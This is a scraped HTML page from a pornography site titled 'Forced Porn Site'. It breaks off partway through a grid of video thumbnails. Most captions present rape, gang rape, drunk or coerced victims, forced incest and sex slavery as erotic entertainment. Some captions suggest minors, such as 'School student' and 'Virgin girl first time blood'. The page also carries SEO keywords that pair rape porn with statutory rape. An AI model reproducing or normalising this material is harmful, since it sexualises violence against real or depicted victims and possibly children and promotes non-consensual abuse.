

--- FILE ---
content_type: text/html
request_url: https://forcedpornsite.com/en/?error0_gallery
body_size: 15350
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Forced Porn Site - Portal of exploitation threatening all who enter with overpowering seduction.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://forcedpornsite.com/en/"  />
    <meta name="Description" content="Interactive forced porn experience with a variety of adult content for all desires." />
    <meta name="Keywords" content="Forced Girls Porn, Mature Forced Anal, What Is 1st Degree Rape, Gang Bang Rape, Raped Tube, Forced Punishment Porn, Bdsm Rape Stories, Youtube Rape Scenes, What Is Statutory Rape Age"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/U1FkzwgEmAxJkbgJRV.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//forcedpornsite.com" target="_self">
                            <img src="/assets/logo.png" alt="Forced Porn Site"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div> 
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Forced Porn Site <span>82853</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636653509847/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg"/>
                                <span class="thumb-info">5:11</span>
                            </div>
                            <span class="thumb-desc">asina girl get fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2588698487007908616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                            <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640148442256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d84aec90" src="/thumbs/256/3824942640148442256_0.jpg"/>
                                <span class="thumb-info">9:18</span>
                            </div>
                            <span class="thumb-desc">Virgin girl first time blood part-2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637178785456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027498eb0" src="/thumbs/456/3824942637178785456_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">VID-20150328-WA0060</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731761328647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92b278207" src="/thumbs/647/2705852731761328647_0.jpg"/>
                                <span class="thumb-info">17:49</span>
                            </div>
                            <span class="thumb-desc">Aria is working and has a horny audience</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                <span class="thumb-info">9:53</span>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639920678258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cab78572" src="/thumbs/258/3824942639920678258_0.jpg"/>
                                <span class="thumb-info">3:30</span>
                            </div>
                            <span class="thumb-desc">Force Sex 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2553582242927830569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="237025853e756629" src="/thumbs/569/2553582242927830569_0.jpg"/>
                                <span class="thumb-info">11:14</span>
                            </div>
                            <span class="thumb-desc">the wife was submitted to the violence of the forced porn movie and was deeply traumatized.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2619541590361878461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                                <span class="thumb-info">21:47</span>
                            </div>
                            <span class="thumb-desc">TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733063216202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb978c0bc4a" src="/thumbs/202/2705852733063216202_0.jpg"/>
                                <span class="thumb-info">15:05</span>
                            </div>
                            <span class="thumb-desc">Rough Fucked By An Enormous Cock BTS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637116007312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg"/>
                                <span class="thumb-info">8:04</span>
                            </div>
                            <span class="thumb-desc">Ageha loves to fuck more guys</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637737483334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048969c46" src="/thumbs/334/3824942637737483334_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                            <span class="thumb-desc">11185087 1626661230882750 1589570433 n</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639918383362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                            <span class="thumb-desc">Pretty girl likes to keep</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5303831915918105198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="499aff06d0ad9a6e" src="/thumbs/198/5303831915918105198_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                            <span class="thumb-desc">the proliferation of videos featuring violent sex and forced oral sex is deep-rooted.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/57839658981554171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg"/>
                                <span class="thumb-info">14:57</span>
                            </div>
                            <span class="thumb-desc">drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640338462140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                            <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5799544056404243385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg"/>
                                <span class="thumb-info">0:22</span>
                            </div>
                            <span class="thumb-desc">School student</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637554977996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg"/>
                                <span class="thumb-info">14:22</span>
                            </div>
                            <span class="thumb-desc">Young Japanese violated hard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                <span class="thumb-info">3:42</span>
                            </div>
                            <span class="thumb-desc">少女惹黑色会被强奸</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639248274746/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a2a3753a" src="/thumbs/746/3824942639248274746_0.jpg"/>
                                <span class="thumb-info">24:34</span>
                            </div>
                            <span class="thumb-desc">slut forced by new boyfriend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/28963656872638117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutal fucking in xxx rape content.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2036075227062444379/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c4197a1a507a15b" src="/thumbs/379/2036075227062444379_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">say goodbye to innocence - rapacious wantons in forced lesbian rape sex videos triggering brutual desire.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896823056228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg"/>
                                <span class="thumb-info">13:30</span>
                            </div>
                            <span class="thumb-desc">Slutty Chinese wife fucked real hard and good</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7444556879060375307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67506109de95970b" src="/thumbs/307/7444556879060375307_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">these two twinks making a hot incest porn in their homemade video. cock sucking and ass fucking for rough brothers sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3465988452253762582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                                <span class="thumb-info">15:13</span>
                            </div>
                            <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2310414217138600441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8108045364875411211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7085904d1426bf0b" src="/thumbs/211/8108045364875411211_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">young wive forced to drinking cum in a homemade brutal rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1665155778495280945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="171bd25bb0e67731" src="/thumbs/945/1665155778495280945_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">the rape sex scene in the violent sex video was too much to bear.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2510038433995726659/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22d572a82ee49f43" src="/thumbs/659/2510038433995726659_0.jpg"/>
                                <span class="thumb-info">5:34</span>
                            </div>
                            <span class="thumb-desc">pretty girl forced to do forced family porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8048793813989575853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb30f545935ccad" src="/thumbs/853/8048793813989575853_0.jpg"/>
                                <span class="thumb-info">11:36</span>
                            </div>
                            <span class="thumb-desc">brutal force on a girl in a homemade rape movie makes her scream for more.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637788709044/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg"/>
                                <span class="thumb-info">13:02</span>
                            </div>
                            <span class="thumb-desc">Russian Brother Punishes Sister With Anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731485560174/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91ab79d6e" src="/thumbs/174/2705852731485560174_0.v1579271040"/>
                                <span class="thumb-info">12:39</span>
                            </div>
                            <span class="thumb-desc">Monika sommer brutal anal group banged</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638039210524/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105a929a1c" src="/thumbs/524/3824942638039210524_0.jpg"/>
                                <span class="thumb-info">3:30</span>
                            </div>
                            <span class="thumb-desc">Forced Sex 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14373629631361722885/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg"/>
                                <span class="thumb-info">11:41</span>
                            </div>
                            <span class="thumb-desc">angry father enters his daughter and 039 s room to calm down and his wife does not say anything</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638602573871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c26d82f" src="/thumbs/871/3824942638602573871_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                            <span class="thumb-desc">Escort Girl Gets Exploited By Wealthy Businessman</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5545304250340043528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                <span class="thumb-info">8:07</span>
                            </div>
                            <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637588051800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103fae7758" src="/thumbs/800/3824942637588051800_0.jpg"/>
                                <span class="thumb-info">10:23</span>
                            </div>
                            <span class="thumb-desc">forced sex scenes,Sweet Revenge</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9017678588513791113/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d253ae60702ac89" src="/thumbs/113/9017678588513791113_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">homemade drunk amateur video featuring forced rape porn and xxx rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731271172482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90df05182" src="/thumbs/482/2705852731271172482_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                            <span class="thumb-desc">Screaming milf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636723736680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100c2a1068" src="/thumbs/680/3824942636723736680_0.jpg"/>
                                <span class="thumb-info">14:35</span>
                            </div>
                            <span class="thumb-desc">Mom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8210777949488763424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733764045031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a28688e7" src="/thumbs/31/2705852733764045031_0.jpg"/>
                                <span class="thumb-info">1:25</span>
                            </div>
                            <span class="thumb-desc">BRUTAL HUSBAND PUMPING WIFE PUSSY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734252350750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bfa17d1e" src="/thumbs/750/2705852734252350750_0.jpg"/>
                                <span class="thumb-info">24:06</span>
                            </div>
                            <span class="thumb-desc">Young &#039;s Casting...F70</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1819943825434051536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1941bd444a2983d0" src="/thumbs/536/1819943825434051536_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                            <span class="thumb-desc">mature wive horrendously forced into a blowjob in a rape sex video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636806844276/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10111e2f74" src="/thumbs/276/3824942636806844276_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                            <span class="thumb-desc">2 Zabardasti scenes-one lesbian zabardasti</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5586332239599673076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d86a39302a69ef4" src="/thumbs/76/5586332239599673076_0.jpg"/>
                                <span class="thumb-info">13:58</span>
                            </div>
                            <span class="thumb-desc">BITCHES ABROAD, Hot Czech Babe Silvia Dellai Has Rough Fun Abroad</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637302293047/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ea62237" src="/thumbs/47/3824942637302293047_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">Black Cock All Day for Poor Mason Moore</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640004228554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg"/>
                                <span class="thumb-info">12:33</span>
                            </div>
                            <span class="thumb-desc">Real drunk sister ride on brother&rsquo;s dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/290820347585023121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4093390b742cc91" src="/thumbs/121/290820347585023121_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">brutally abusing hot wive and young milfs with rape porn and rough sex is intolerable.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17817802739200006054/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7458d3043ff97a6" src="/thumbs/54/17817802739200006054_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">a sex slaver forcing a girl to have violent oral sex in a rough shadow rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637879696404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                            <span class="thumb-desc">Old farmer forced fucked his daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                <span class="thumb-info">22:08</span>
                            </div>
                            <span class="thumb-desc">A dangerous stroll</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545601911204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25140e599a4" src="/thumbs/204/1426482545601911204_0.jpg"/>
                                <span class="thumb-info">7:31</span>
                            </div>
                            <span class="thumb-desc">big black cock for pregnant milf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3249858380213063332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d19d0fa72ed0ea4" src="/thumbs/332/3249858380213063332_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                            <span class="thumb-desc">gang-raped milf gets brutally raped in a homemade xxx rape video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638131763575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106016d977" src="/thumbs/575/3824942638131763575_0.jpg"/>
                                <span class="thumb-info">17:22</span>
                            </div>
                            <span class="thumb-desc">Rough and seedy sex in the suburbs Vol. 18</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/207168362008363327/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2e002871235413f" src="/thumbs/327/207168362008363327_0.jpg"/>
                                <span class="thumb-info">12:29</span>
                            </div>
                            <span class="thumb-desc">twinks and hunks engaging in rough sex and gay rape in homemade porn. hot blowjobs and amateur cock-sucking!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7839777396228543606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ccc7c014456d476" src="/thumbs/606/7839777396228543606_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">mom watched as one of her daughter was forced into raping a man in a homemade video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735283248556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fd13bdac" src="/thumbs/556/2705852735283248556_0.jpg"/>
                                <span class="thumb-info">21:30</span>
                            </div>
                            <span class="thumb-desc">Pussy stretched</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638708798392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10827bb3b8" src="/thumbs/392/3824942638708798392_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">White girl used hard big black cock she loving</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7476344201585317262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67c14f70a20b558e" src="/thumbs/262/7476344201585317262_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">a sexy girl and rough sex for a rough and violent rape in a drunk rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/416239385521617676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg"/>
                                <span class="thumb-info">3:33</span>
                            </div>
                            <span class="thumb-desc">violent sex may often be shown in brutal porn films featuring rape scenes.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640473579024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ebac1e10" src="/thumbs/24/3824942640473579024_0.jpg"/>
                                <span class="thumb-info">22:25</span>
                            </div>
                            <span class="thumb-desc">Girl in burkha got forced Gangbang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1192272818872445324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="108bcdcfd43ee98c" src="/thumbs/324/1192272818872445324_0.jpg"/>
                                <span class="thumb-info">13:29</span>
                            </div>
                            <span class="thumb-desc">hot milf getting forced and violated in a homemade rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7703786947199757356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ae959697d21ec2c" src="/thumbs/356/7703786947199757356_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
